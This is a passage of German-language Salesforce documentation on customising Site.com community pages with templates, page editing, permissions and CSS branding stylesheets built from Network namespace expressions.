- **•** Die Startseite, die 404-Seite, die Anmeldeseite und die Seite für die Selbstregistrierung, die Sie für Site.com-Community-Sites in der Site-Konfiguration definieren, legen die jeweiligen Standardseiten für die Site.com-Community-Site fest. Diese standardmäßigen URLs werden verwendet, es sei denn, Sie geben andere URLs in Community-Verwaltung unter **Verwaltung** > **Seiten** und **Verwaltung** > **Anmeldung & Registrierung** ein. Community-Fehlerseiten werden im Force.com-Setup unter "Fehlerseiten" definiert.
- **•** Wenn Ihre Site.com-Community inaktiv ist, werden Benutzer zur in Community-Verwaltung unter "Seiten" definierten Seite "Service nicht verfügbar" umgeleitet.
- **•** Die Ansicht des Beitragenden ist auf Site.com-Community-Sites nicht standardmäßig verfügbar. Sie können einem bestimmten Benutzer jedoch über eine Site.com Contributor-Lizenz Beitragszugriff gewähren. Weitere Informationen finden Sie in der Site.com-Hilfe unter Informationen zu Funktionslizenzen. Alternativ dazu können Benutzer als Beitragende eine Vorschau der Site.com-Community-Site aufrufen, indem Sie ?iscontrib an den URL der Site anfügen. Beispiel: https://sitestudio.na1.force.com/?iscontrib

#### SIEHE AUCH:

[Auswählen zwischen dem Community-Generator und Force.com-Sites](#page-3418-0) [Verwenden von Site.com zur Anpassung Ihrer Community](#page-4950-0) [Salesforce-Communities – Übersicht](#page-3329-0)

## <span id="page-4950-0"></span>Verwenden von Site.com zur Anpassung Ihrer Community

Communitys-Benutzer können mit Site.com benutzerdefinierte Seiten mit Branding für eine Community erstellen. Es gibt zahlreiche Methoden zum Erstellen benutzerdefinierter Seiten für Ihre Community, dies sind jedoch einige typische Schritte:

- **• Objekte importieren**: Stellen Sie die Objekte, Bilder und Dateien zusammen, die Sie auf der benutzerdefinierten Seite verwenden möchten. [Importieren Sie die Objekte](#page-4983-0) in Site.com Studio, wo sie im Abschnitt "Vermögenswerte" der Registerkarte "Übersicht" angezeigt werden.
- **• Seiten mit Branding erstellen**: Der schnellste und einfachste Weg zum Erstellen von Seiten mit Branding ist mithilfe der Community-Vorlage, die automatisch bei allen Site.com-Community-Sites enthalten ist. Wenn Sie [eine neue Seite auf Grundlage der](#page-4955-0) [Community-Vorlage erstellen](#page-4955-0), enthält die Seite alle Stile mit Branding in Ihrer Community, einschließlich der Kopf- und Fußzeile der Community. Wenn Sie noch mehr Steuerungsmöglichkeiten für das Erscheinungsbild Ihrer Community-Seite haben möchten, können Sie [Ihre eigene Seitenvorlage erstellen](#page-4991-0), Community-Kopf- und -Fußzeilen vom Abschnitt "Widgets" im Fenster "Seitenelemente" darauf ziehen und andere Community-Stile hinzufügen.
	- $\mathbf{z}$ Anmerkung: Ab der Version Spring '15 steht die Community-Vorlage für neue Communities nicht mehr zur Verfügung. Falls Sie bereits über eine Site.com-Community verfügen, die auf der Community-Vorlage basiert, funktioniert diese auch weiterhin. Informationen zum Erstellen einer Community finden Sie unter [Erstellen von](#page-3344-0) [Communities](#page-3344-0) auf Seite 3339.
- **• Community-Stile mit Branding verwenden**: Verbessern Sie das Erscheinungsbild Ihrer benutzerdefinierten Seiten mithilfe der [CommunityBranding-Formatvorlage](#page-4956-0) oder durch [Erstellen von Community-Stilen mit Branding](#page-4957-0) in Ihren eigenen Cascading Stylesheets (CSS). Wenn Sie Mühe im Umgang mit CSS haben, bietet das [Fenster "Stil"](#page-5029-0) eine einfache, visuelle Möglichkeit zum Erstellen und Verwalten von Stilen. Wenn Sie dagegen ein CSS-Experte sind, der sich lieber direkt mit dem Code befasst, können Sie Community-Stile direkt in Ihren eigenen [Formatvorlagen](#page-5037-0) manuell kodieren.
- **• Öffentliche Seiten erstellen**: Mit der Vorlage als Grundlage können Sie rasch [Seiten](#page-4995-0) [erstellen](#page-4995-0), die automatisch sämtliche Elemente der Seitenvorlage übernehmen. Wenn Sie eine eigenständige Seite benötigen, die nicht dem Gesamtdesign folgt, können Sie stattdessen eine leere Seite erstellen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten" ODER

> Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

- **• Seiten als privat festlegen**: Standardmäßig ist jede Seite, die Sie in Site.com Studio erstellen, öffentlich zugänglich. Sie können jedoch [Seiten als privat festlegen,](#page-4962-0) sodass nur angemeldete Communitys-Benutzer auf diese zugreifen können.
- **• Funktionen, Seitenelemente und Community-Widgets hinzufügen**: Verwenden Sie die vordefinierten [Seitenelemente](#page-4999-0) von Site.com, um Merkmale wie [Navigationsmenüs](#page-5021-0), [Bilder](#page-5007-0), [Inhaltsblöcke](#page-5008-0) und Community[-Widgets](#page-4967-0) hinzufügen. Mithilfe von [Datenrepeatern](#page-5055-0) und [Datentabellen](#page-5062-0) können Sie Daten aus den Objekten Ihrer Organisation abrufen und dynamisch auf Ihren Site-Seiten anzeigen. Alternativ können Sie Daten von Besuchern über [Formulare](#page-5082-0) erfassen und übermitteln.
- **• Inhalt hinzufügen und bearbeiten**: In dieser Phase können Sie normalerweise Inhalte, wie [Text,](#page-5010-0) [Bilder,](#page-5011-0) [Videos](#page-5012-0) und [Hyperlinks](#page-5013-0), zur Seite hinzufügen und bearbeiten. Während der Arbeit können Sie alle Bilder und Dateien [hochladen,](#page-4983-0) die Sie benötigen.
- **• Seite überprüfen und testen**: Die Änderungen an Ihrer Seite werden während des gesamten Entwicklungszyklus getestet. Sie sollten stets [eine Vorschau der Änderungen anzeigen](#page-5121-0), um sicherzustellen, dass sie in einem Browser wie erwartet angezeigt werden. Sie können auch einen Vorschau-Link an die Überprüfer senden, damit sie die fertige Seite überprüfen können, bevor sie live geschaltet wird.
- **• Seite veröffentlichen**: Wenn die Tests abgeschlossen sind, können Sie die Seite für Ihre Community verfügbar machen, indem Sie [Ihre Änderungen veröffentlichen](#page-5129-0).
- **• Authentifizierte Seiten zur Registerkarte Ihrer Community hinzufügen**: Wenn Sie mit authentifizierten Seiten arbeiten, besteht der letzte Schritt nach dem Testen und Veröffentlichen der Seite darin, [die Seite zu einer Registerkarte in Ihrer Community hinzuzufügen](#page-4966-0).
- **• Site.com in Sandbox verwenden**: Site.com ist nun in der Sandbox verfügbar. Wenn Sie eine Sandbox-Kopie in einer Produktionsorganisation erstellen, können Sie Ihre Site.com-Sites einschließen. Sie können Ihre Sandbox-Site auch mithilfe der Funktion zum[Überschreiben](#page-4980-0) wieder in die Produktion kopieren.

SIEHE AUCH:

[Verwenden des Community-Generators \(Site.com\) ohne Vorlagen](#page-3421-0) [Salesforce-Communities – Übersicht](#page-3329-0) [Versehen Ihrer Community mit Branding](#page-3355-0)

## Verwenden der angemessenen Community-Vorlage

Mithilfe von Community-Vorlagen können Sie schnell und unkompliziert eine Community für den Self-Service erstellen, die Kunden stets das gleiche Erscheinungsbild und die gleichen Funktionen bietet, unabhängig davon, ob diese ein Tablet, ein Mobilgerät oder ihren Desktop verwenden.

Ihre Kunden möchten immer und überall auf einfache Weise mit Ihrem Unternehmen interagieren. Eine Community mit Self-Service bietet Ihren Kunden eine einfache Möglichkeit, bei Fragen auf die benötigten Informationen zuzugreifen. Bei Communities, die mit der Koa- oder Kokua-Vorlage erstellt wurden, können Kunden über Knowledge-Artikel nach Informationen suchen und bei Bedarf den Support kontaktieren. In Communities, die auf der Napili-Vorlage basieren, können sie ebenfalls nach Artikeln suchen sowie Fragen stellen und im Crowdsourcing-Verfahren gesammelte Antworten

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

aus der Community erhalten. Wenn sie die benötigten Informationen dennoch nicht finden können, können sie den Support kontaktieren, ohne sich anzumelden. Mit den Self-Service-Vorlagen können Sie Ihre Community jederzeit mit einer einheitlichen Benutzeroberfläche auf eine Vielzahl von Geräten ausweiten.



Ein Assistent unterstützt Sie schrittweise beim Auswählen einer Vorlage und bei der anfänglichen Einrichtung Ihrer Datenkategorien oder Themen – abhängig von der verwendeten Vorlage.

- **•** Kokua ist eine Self-Service-Vorlage mit vielen visuellen Elementen, die Benutzern nach Datenkategorien unterteilte Knowledge-Artikel bietet. Benutzer können auch Kundenvorgänge senden, um Hilfe von Agenten zu erhalten.
- **•** Koa ist eine textbasierte Self-Service-Vorlage, die für Mobilgeräte optimiert ist. Benutzer können hiermit Artikel damit nach Textdarstellungen von Datenkategorien suchen und anzeigen und sich an den Support wenden, wenn sie nicht finden, was sie suchen.
- **•** Napili ist eine leistungsstarke Vorlage für Support-Communities, mit der Ihre Kunden Fragen an die Community posten, nach Artikeln suchen und diese anzeigen können. Wenn sie nicht finden, wonach sie suchen, können sie sich an einen Supportagenten wenden.

Mit dem Community-Generator ist es kinderleicht, Ihre Community anzupassen. Bearbeiten Sie einfach einige der Komponenten, indem Sie Informationen über Ihre Community einfügen, fügen Sie ein paar Bilder hinzu, um Ihr Branding zu erweitern, und schon sind Sie fertig – ohne jeglichen Code. Wenn Ihre Oberfläche stärker an Ihre Bedürfnisse angepasst werden soll, können Sie benutzerdefinierte Seiten erstellen, Seiten Komponenten hinzufügen, benutzerdefinierte Lightning-Komponenten verwenden und zusätzliche Salesforce-Objekte verfügbar machen.

Communities werden automatisch in der Profilsprache eines angemeldeten Benutzers angezeigt. Daher ist es nicht erforderlich, eine separate Community für jede Sprache zu erstellen und zu verwalten. Mit dem Community-Generator können Sie den Support für Gastbenutzer in Communities erweitern. Wenn ihre Sprache nicht unterstützt wird, können sie über eine Sprachauswahl auf jeder Community-Seite eine Auswahl treffen. Da alle Sprachen auf der Community verwaltet werden, ist es nicht erforderlich, eine separate Community für jede Sprache zu erstellen und zu verwalten.

SIEHE AUCH:

[Erstellen von Communities](#page-3344-0) [In den Community-Vorlagen verfügbare Vergleichsfunktionen](#page-3428-0) [Konfigurieren und Anpassen von Seiten in Ihrer Community](#page-4953-0)

## <span id="page-4953-0"></span>Konfigurieren und Anpassen von Seiten in Ihrer Community

Seiten sind die Bausteine Ihrer Community. Diese steuern, wie Ihre Benutzer die Community anzeigen und mit ihr interagieren.

Jede Seite enthält eine Sammlung der Komponenten, die um eine Aufgabe oder Funktion herum organisiert sind, wie etwa das Öffnen eines Kundenvorgangs oder das Suchen nach einem Artikel. Die Seiten, aus denen sich die vorkonfigurierten Community-Vorlagen zusammensetzen, sind mit nur wenig Konfiguration oder Anpassung einsatzbereit. Darüber hinaus können Sie bei Bedarf neue Seiten erstellen oder andere Elemente per Ziehen und Ablegen auf vorhandenen Seiten ablegen. Beim Erstellen von benutzerdefinierten Lightning-Komponenten werden sie in der Liste der verfügbaren Komponenten auf der linken Seite der Seite angezeigt.

Wenn Sie eine Seite zur Bearbeitung öffnen, können Sie die Eigenschaften dahingehend festlegen, wie Informationen angezeigt werden, Komponenten an andere Positionen verschieben oder ungewünschte Komponenten löschen.

Anmerkung: Sie können Komponenten auf einer Seite bearbeiten und inaktive Seiten löschen. Sie können Seiten jedoch nicht umbenennen.

So enthält beispielsweise die Startseite in der Napili-Vorlage Komponenten, über die Kunden Trending-Artikel und Themen anzeigen, Artikel nach Kategorie organisiert erkunden, Diskussionen aus der Community lesen, nach Informationen suchen, eine Frage stellen und den Support kontaktieren können. Wenn Sie eine Community erstellen, die nur der Ableitung von Kundenvorgängen, nicht aber der von Kunden veranlassten Erstellung von Kundenvorgängen in der Community dient, können Sie die Komponente zum Kontaktieren des Supports entfernen.

Wechseln Sie zum Bearbeiten einer Seite zum Community-Generator.

- **1.** Wählen Sie im Dropdown-Menü "Seite" die zu bearbeitende Seite aus.
	- Klicken Sie auf **F**, um den Seiteneditor zu öffnen.
- **3.** Wählen Sie die Komponente aus, die Sie bearbeiten möchten.
- **4.** Bearbeiten Sie im Editor für Eigenschaften die Eigenschaften der Komponente.
- **5.** Ziehen Sie zum Hinzufügen einer Komponente zu einer Seite diese einfach aus dem Menü "Lightning-Komponenten" und legen Sie sie an einer beliebigen Position auf der Seite ab.
- **6.** Bewegen Sie zum Löschen einer Komponente von der Seite den Mauszeiger auf die Komponente und klicken Sie auf X
- **7.** Klicken Sie auf **Veröffentlichen**, wenn Sie die Konfiguration der Seite abgeschlossen haben.

#### SIEHE AUCH:

**2.**

[Verwenden der angemessenen Community-Vorlage](#page-3427-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Aktivieren von Communities:

**•** "Anwendung anpassen"

Erstellen von Artikeltypen und Artikelaktionen:

**•** "Salesforce Knowledge verwalten"

Erstellen von Datenkategorien:

**•** "Datenkategorien verwalten"

## Erstellen von Seiten mit Branding in Site.com

## <span id="page-4954-0"></span>Übersicht zum Erstellen von Seiten mit Branding

Wenn Sie eine Community-Site erstellen, erstellt Salesforce automatisch eine neue Site.com-Site und verknüpft diese mit Ihrer Community.

Mit Site.com-Community-Sites können Sie Folgendes tun:

- **•** [Die Community-Vorlage mit Branding](#page-4955-0) zum Erstellen von Site.com-Seiten für Ihre Community verwenden.
	- $\mathbf F$ Anmerkung: Ab der Version Spring '15 steht die Community-Vorlage für neue Communities nicht mehr zur Verfügung. Falls Sie bereits über eine Site.com-Community verfügen, die auf der Community-Vorlage basiert, funktioniert diese auch weiterhin. Informationen zum Erstellen einer Community finden Sie unter [Erstellen von Communities](#page-3344-0) auf Seite 3339.
- **•** Die [CommunityBranding](#page-4956-0)-Formatvorlage zum Festlegen des Stils von Site.com-Seiten mithilfe von CSS verwenden.
- **•** [Ihre eigenen Community-CSS-Stile](#page-4957-0) mithilfe einer Reihe verfügbarer Network[-Namespace-Ausdrücke](#page-4958-0) erstellen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

## <span id="page-4955-0"></span>Erstellen von Seiten mit Branding aus der Community-Vorlage

Site.com-Community-Sites beinhalten eine Vorlage mit Branding, mit der Sie neue Community-Site-Seiten erstellen können.

Die Stile für die Community-Vorlage stammen aus der CommunityBranding-Formatvorlage, die bei allen neuen Site.com-Community-Sites automatisch enthalten ist.

Erstellen von Seiten mit Branding aus der Community-Vorlage:

- **1.** Bewegen Sie den Mauszeiger auf der Site.com-Registerkarte "Übersicht" über "Site-Seiten" und klicken Sie auf **Neu**.
- **2.** Geben Sie den Namen der neuen Community-Seite ein. Namen von Seiten können keine Leerstellen oder Sonderzeichen wie #, ? oder @ aufweisen.
- **3.** Vergewissern Sie sich, dass als Seitenvorlage die Community-Vorlage ausgewählt ist.
- **4.** Klicken Sie auf **Erstellen**.

## Anmerkung:

- **•** Community-Branding-Optionen, wie Kopfzeilen, Fußzeilen und Seitenfarben, werden im Abschnitt **Verwaltung** > **Branding** auf der Seite "Community-Verwaltung" festgelegt.
- **•** Leere Community-Kopf- und -Fußzeilen oder Kopfzeilen, die nur Bilder enthalten, funktionieren in Site.com nicht. Wenn Sie Site.com-Seiten aus der Community-Vorlage erstellen oder Community-Kopf- und -Fußzeilen mithilfe von Network-Namespace-Ausdrücken erstellen, geben Sie für Ihre Community-Kopfund -Fußzeilen angepasste HTML-Blöcke an.
- **•** Community-Kopf- und -Fußzeilen sind auf Site.com-Community-Seiten als Widgets verfügbar. Um eine Community-Kopf- oder -Fußzeile zu einer leeren Seite hinzuzufügen, ziehen Sie sie vom Abschnitt "Widgets" im Fenster "Seitenelemente" auf die Seite.

#### SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Übersicht zum Erstellen von Seiten mit Branding](#page-4954-0) [Anzeigen der CommunityBranding-Formatvorlage](#page-4959-0) [Site.com-Seitenvorlagen – Übersicht](#page-4989-0) [Erstellen von Site.com-Seitenvorlagen](#page-4991-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

### ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

## <span id="page-4956-0"></span>Anwenden von Community-Stilen aus der CommunityBranding-Formatvorlage

Die CommunityBranding-Formatvorlage beinhaltet eine Gruppe von CSS-Stilen, die aus Network-Namespace-Ausdrücken erstellt wurden.

Die CommunityBranding-Formatvorlage ist mit der Community-Vorlage verknüpft und verantwortlich für das Markenerscheinungsbild der Vorlage. Sie können auf die Stile in der CommunityBranding-Formatvorlage zugreifen und diese direkt auf Elemente auf einer beliebigen Seite anwenden.

Anwenden von Community-Stilen aus der CommunityBranding-Formatvorlage:

1. Vergewissern Sie sich, dass die CommunityBranding-Formatvorlage mit der Site.com-Seite verknüpft ist, die Sie mit Branding versehen möchten.

Anmerkung: Alle Site.com-Seiten, die auf der Community-Vorlage beruhen, sind automatisch mit der CommunityBranding-Formatvorlage verknüpft.

- **2.** Wählen Sie auf der Seite das Element aus, dessen Stil Sie festlegen möchten.
- **3.** Öffnen Sie das Fenster "Stil".
- **4.** Wählen Sie "Klasse" aus.
- **5.** Geben Sie "brand" ein. Eine Liste aller in der CommunityBranding-Formatvorlage verfügbaren Stile wird angezeigt.
- **6.** Wählen Sie den Stil aus, den Sie anwenden möchten.

#### SIEHE AUCH:

[Übersicht zum Erstellen von Seiten mit Branding](#page-4954-0) [Erstellen von Seiten mit Branding aus der Community-Vorlage](#page-4955-0) [Anzeigen der CommunityBranding-Formatvorlage](#page-4959-0) [Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

#### ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

## <span id="page-4957-0"></span>Erstellen von Community-Stilen in einer CSS-Formatvorlage

Community-Stile mit Branding sind in Site.com-Community-Sites über Network-Namespace-Ausdrücke verfügbar.

Sie können auf eine vollständige Liste der verfügbaren Network-Namespace-Ausdrücke zugreifen, um neue Community-Stile in einer beliebigen CSS-Formatvorlage zu erstellen. Wenn Sie einen Ausdruck zu einer CSS-Regel hinzufügen, "zieht" Site.com den Stil so hinein, wie er in der Community definiert wurde, und zeigt ihn auf Ihrer Seite an.

Erstellen von Community-Stilen in einer CSS-Formatvorlage:

- **1.** Öffnen Sie eine bestehende Formatvorlage oder erstellen Sie eine neue.
- **2.** Klicken Sie auf **Formatvorlagencode bearbeiten**.
- **3.** Fügen Sie eine neue Community-Stilregel unter Verwendung eines der verfügbaren Network-Ausdrücke hinzu. Sie können sowohl ID-Stile als auch Klassenstile erstellen. Beispiel:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten benutzerdefinierter Seiten einer Community:

**•** "Communities erstellen und einrichten"

#### ODER

Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

```
#main_content_block {
 background-color: {!Network.primaryColor};
  color: {!Network.primaryComplementColor};
}
.secondary content blocks{
 background-color: {!Network.zeronaryColor};
 color: {!Network.zeronaryComplementColor};
}
```
**4.** Wenden Sie die neuen Stile auf Elemente auf anderen Seiten an.

Anmerkung: Beachten Sie, dass die Formatvorlage, die Ihre Community-Stile enthält, mit der Seite verknüpft sein muss, auf der sich die Elemente befinden, deren Stil Sie festlegen.

#### SIEHE AUCH:

[Übersicht zum Erstellen von Seiten mit Branding](#page-4954-0) [Verfügbare Ausdrücke für Community-Branding](#page-4958-0) [Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0)

#### <span id="page-4958-0"></span>Verfügbare Ausdrücke für Community-Branding

Sie können die auf dieser Seite aufgelisteten Network-Namespace-Ausdrücke zum [Erstellen Ihrer](#page-4957-0) [eigenen Community-Stile](#page-4957-0) verwenden.

Community-Branding-Optionen, wie Kopfzeilen, Fußzeilen und Seitenfarben, werden im Abschnitt **Verwaltung** > **Branding** auf der Seite "Community-Verwaltung" festgelegt.

#### Anmerkung:  $\left| \mathbf{z} \right|$

- **•** Leere Community-Kopf- und -Fußzeilen oder Kopfzeilen, die nur Bilder enthalten, funktionieren in Site.com nicht. Wenn Sie Site.com-Seiten aus der Community-Vorlage erstellen oder Community-Kopf- und -Fußzeilen mithilfe von Network-Namespace-Ausdrücken erstellen, geben Sie für Ihre Community-Kopf- und -Fußzeilen angepasste HTML-Blöcke an.
- **•** Community-Kopf- und -Fußzeilen sind auf Site.com-Community-Seiten als Widgets verfügbar. Um eine Community-Kopf- oder -Fußzeile zu einer leeren Seite hinzuzufügen, ziehen Sie sie vom Abschnitt "Widgets" im Fenster "Seitenelemente" auf die Seite.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



#### **Network-Ausdruck Entsprechendes Community-Branding-Seitenelement**

{!Network.quaternaryComplementColor} Die mit quaternaryColor verwendete Schriftfarbe

SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Übersicht zum Erstellen von Seiten mit Branding](#page-4954-0) [Erstellen von Community-Stilen in einer CSS-Formatvorlage](#page-4957-0)

#### <span id="page-4959-0"></span>Anzeigen der CommunityBranding-Formatvorlage

Die CommunityBranding-Formatvorlage beinhaltet eine Gruppe von Stilen mit Branding von Ihrer Community.

Community-Branding-Optionen, wie Kopfzeilen, Fußzeilen und Seitenfarben, werden im Abschnitt **Verwaltung** > **Branding** auf der Seite "Community-Verwaltung" festgelegt.

Um die Community-Stile in der CommunityBranding-Formatvorlage anzuzeigen, klicken Sie auf der Site.com-Registerkarte "Übersicht" auf "Formatvorlagen" und dann auf die CommunityBranding-Formatvorlage. Die Community-Stile werden links aufgelistet. Um den Code für die Formatvorlage anzuzeigen, klicken Sie auf **Formatvorlagencode bearbeiten**.

Insgesamt stehen 14 Community-Klassenstile zur Verfügung. Dies ist der Standardinhalt der Formatvorlage:

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

#### Herzlich willkommen, Salesforce Point & Site.com Click-Administratoren

```
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
#### SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Übersicht zum Erstellen von Seiten mit Branding](#page-4954-0) [Erstellen von Seiten mit Branding aus der Community-Vorlage](#page-4955-0)

## <span id="page-4960-0"></span>Hinzufügen authentifizierter Seiten

#### Übersicht über die Site.com-Autorisierung

